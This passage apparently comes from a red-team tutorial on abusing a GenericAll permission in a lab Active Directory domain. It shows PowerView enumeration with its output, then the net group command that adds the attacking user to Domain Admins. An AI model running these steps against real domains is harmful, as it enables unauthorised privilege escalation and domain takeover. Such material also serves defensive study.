 GenericAll on Group
Let's see if Domain admins group has any weak permissions. First of, let's get its
distinguishedName :
Get-NetGroup "domain admins" -FullData
PS AD:\> Get-NetGroup "domain admins" -FullData
grouptype : -2147483646
admincount : 1
iscriticalsystemobject : True
samaccounttype : 268435456
samaccountname : Domain Admins
whenchanged : 10/27/2018 6:04:53 PM
objectsid : S-1-5-21-2552734371-813931464-1050690807-512
objectclass : {top, group}
cn : Domain Admins
usnchanged : 12760
dscorepropagationdata : {10/27/2018 6:04:53 PM, 10/27/2018 5:49:43 PM, 1/1/1601 12:04:16 AM}
memberof : {CN=Denied RODC Password Replication Group,CN=Users,DC=offense,DC=local, CN=Administrators,CN=Builtin,DC=offense,DC=local}
adspath : LDAP://CN=Domain Admins,CN=Users,DC=offense,DC=local
description : Designated administrators of the domain
distinguishedname : CN=Domain Admins,CN=Users,DC=offense,DC=local
name : Domain Admins
member : CN=Administrator,CN=Users,DC=offense,DC=local
usncreated : 12345
whencreated : 10/27/2018 5:49:43 PM
instancetype : 4
objectguid : a37572d3-5511-4b94-b128-1d802fb1c8d1
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=offense,DC=local
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offen
We can see that our attacking user spotless has GenericAll rights once again:
InheritedObjectType : All
ObjectDN : CN=Domain Admins,CN=Users,DC=offense,DC=local
ObjectType : All
IdentityReference : OFFENSE\Domain Admins
IsInherited : False
ActiveDirectoryRights : CreateChild, DeleteChild, Self, WriteProperty, ExtendedRight, GenericRead, WriteDacl, WriteOwner
PropagationFlags : None
ObjectFlags : None
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-2552734371-813931464-1050690807-512
InheritedObjectType : All
ObjectDN : CN=Domain Admins,CN=Users,DC=offense,DC=local
ObjectType : All
IdentityReference : OFFENSE\Enterprise Admins
IsInherited : False
ActiveDirectoryRights : CreateChild, DeleteChild, Self, WriteProperty, ExtendedRight, GenericRead, WriteDacl, WriteOwner
PropagationFlags : None
ObjectFlags : None
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-2552734371-813931464-1050690807-512
InheritedObjectType : All
ObjectDN : CN=Domain Admins,CN=Users,DC=offense,DC=local
ObjectType : All
IdentityReference : OFFENSE\spotless
IsInherited : False
ActiveDirectoryRights : GenericAll
PropagationFlags : None
ObjectFlags : None
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-2552734371-813931464-1050690807-512
Effectively, this allows us to add ourselves (the user spotless ) to the Domain Admin group:
net group "domain admins" spotless /add /domain